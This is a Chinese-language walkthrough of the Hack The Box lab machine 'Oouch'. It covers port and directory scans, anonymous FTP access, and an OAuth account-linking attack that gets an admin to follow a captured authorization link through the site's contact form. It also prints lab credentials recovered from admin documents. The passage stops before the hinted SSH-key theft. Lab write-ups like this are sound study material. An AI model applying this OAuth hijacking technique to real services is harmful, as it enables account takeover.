基本信息
端口扫描 21,22,5000,8000:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 nmap -sC -sV 10.10.10.177 Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-16 13:05 CST WARNING: Service 10.10.10.177:8000 had already soft-matched rtsp, but now soft-matched sip; ignoring second value Nmap scan report for 10.10.10.177 Host is up (0.23s latency). Not shown: 996 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.0.8 or later | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_-rw-r--r-- 1 ftp ftp 49 Feb 11 19:34 project.txt | ftp-syst: | STAT: | FTP server status: | Connected to 10.10.14.32 | Logged in as ftp | TYPE: ASCII | Session bandwidth limit in byte/s is 30000 | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | At session startup, client count was 2 | vsFTPd 3.0.3 - secure, fast, stable |_End of status 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 8d:6b:a7:2b:7a:21:9f:21:11:37:11:ed:50:4f:c6:1e (RSA) |_ 256 d2:af:55:5c:06:0b:60:db:9c:78:47:b5:ca:f4:f1:04 (ED25519) 5000/tcp open http nginx 1.14.2 | http-title: Welcome to Oouch |_Requested resource was http://10.10.10.177:5000/login?next=%2F 8000/tcp open rtsp | fingerprint-strings: | FourOhFourRequest, GetRequest, HTTPOptions: | HTTP/1.0 400 Bad Request | Content-Type: text/html | Vary: Authorization | <h1>Bad Request (400)</h1> | RTSPRequest: | RTSP/1.0 400 Bad Request | Content-Type: text/html | Vary: Authorization | <h1>Bad Request (400)</h1> | SIPOptions: | SIP/2.0 400 Bad Request | Content-Type: text/html | Vary: Authorization |_ <h1>Bad Request (400)</h1> |_http-title: Site doesn't have a title (text/html). |_rtsp-methods: ERROR: Script execution failed (use -d to debug) 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port8000-TCP:V=7.80%I=7%D=7/16%Time=5F0FE03A%P=x86_64-apple-darwin18.6. SF:0%r(GetRequest,64,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nContent-Type:\ SF:x20text/html\r\nVary:\x20Authorization\r\n\r\n<h1>Bad\x20Request\x20\(4 SF:00\)</h1>")%r(FourOhFourRequest,64,"HTTP/1\.0\x20400\x20Bad\x20Request\ SF:r\nContent-Type:\x20text/html\r\nVary:\x20Authorization\r\n\r\n<h1>Bad\ SF:x20Request\x20\(400\)</h1>")%r(HTTPOptions,64,"HTTP/1\.0\x20400\x20Bad\ SF:x20Request\r\nContent-Type:\x20text/html\r\nVary:\x20Authorization\r\n\ SF:r\n<h1>Bad\x20Request\x20\(400\)</h1>")%r(RTSPRequest,64,"RTSP/1\.0\x20 SF:400\x20Bad\x20Request\r\nContent-Type:\x20text/html\r\nVary:\x20Authori SF:zation\r\n\r\n<h1>Bad\x20Request\x20\(400\)</h1>")%r(SIPOptions,63,"SIP SF:/2\.0\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/html\r\nVary:\x SF:20Authorization\r\n\r\n<h1>Bad\x20Request\x20\(400\)</h1>"); Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 66.68 seconds
21 21 FTP可以匿名登录,没什么信息, 注意有个模式问题报错,自己改一下就可以:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ➜ Oouch ftp 10.10.10.177 Connected to 10.10.10.177. 220 qtc's development server Name (10.10.10.177:miao): anonymous 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 500 Illegal PORT command. ftp: bind: Address already in use ftp> quote pasv 227 Entering Passive Mode (10,10,10,177,191,185). ftp> passive Passive mode on. ftp> ls 227 Entering Passive Mode (10,10,10,177,184,218). 150 Here comes the directory listing. -rw-r--r-- 1 ftp ftp 49 Feb 11 19:34 project.txt 226 Directory send OK. ftp> get project.txt local: project.txt remote: project.txt 227 Entering Passive Mode (10,10,10,177,183,137). 150 Opening BINARY mode data connection for project.txt (49 bytes). 226 Transfer complete. 49 bytes received in 0.00 secs (354.4560 kB/s) ftp> exit 221 Goodbye. ➜ Oouch cat project.txt Flask -> Consumer Django -> Authorization Servers
8000 直接访问是一个错误页面
5000 简单的注册登录:
随意注册登录,如果500那就是服务炸了,reset一下机器:
目录扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ➜ Oouch gobuster dir -u http://10.10.10.177:5000/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt =============================================================== Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_) =============================================================== [+] Url: http://10.10.10.177:5000/ [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Timeout: 10s =============================================================== 2020/07/11 15:41:16 Starting gobuster =============================================================== /about (Status: 302) /contact (Status: 302) /documents (Status: 302) /home (Status: 302) /login (Status: 200) /logout (Status: 302) /oauth (Status: 302) /profile (Status: 302) /register (Status: 200) =============================================================== 2020/07/11 15:43:01 Finished ===============================================================

oauth 这里会有一些新的子域名,自己加hosts:
1 10.10.10.177 oouch.htb consumer.oouch.htb authorization.oouch.htb
点击第一个connect链接,登录后会跳转到下面这个:
所以整个系统应该就是oauth相关,5000是flask,8000是Django,我们应该以某种方式将管理员账号与我们自己的账号绑定。
oauth安全相关资料:
document 提示只有管理员可以查看,所以就是需要某种方式得到管理员账号权限:
concat 这里是提交内容管理员账号会自动查看,可能存在SSRF:
攻击oauth
首先在Authorization.oouch.htb:8000注册一个账号:
首先在这里注册一个账号:


访问http://consumer.oouch.htb:5000/oauth/connect,进行connect,会在connect和authorize两个请求后跳转到确认界面:
confirm authorize
Get token,注意这个请求需要直接drop掉,因为token只有一次有效,我们保存后直接drop掉请求


SSRF,将第4步的请求URL通过contact发给管理员

访问http://consumer.oouch.htb:5000/oauth/login ,看到一个新的确认界面, 这里有个坑,不要直接点页面的链接,显示是login实际是connect,自己复制login浏览器访问:


然后查看profile,发现我们的账号和qtc账号connect,qtc账号是管理员,可以查看documents:
dev_access.txt
develop:supermegasecureklarabubu123! -> Allows application registration.
o_auth_notes.txt /api/get_user -> user data. oauth/authorize -> Now also supports GET method.
todo.txt Chris mentioned all users could obtain my ssh key. Must be a joke…
注意todo.txt内容,提示信息,下一步就是想办法获取ssh key
